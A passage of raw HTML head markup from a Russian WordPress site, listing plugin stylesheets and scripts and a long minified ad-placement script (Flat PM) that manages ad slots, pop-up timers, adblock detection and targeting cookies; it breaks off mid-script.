</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"0cf42663f1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var 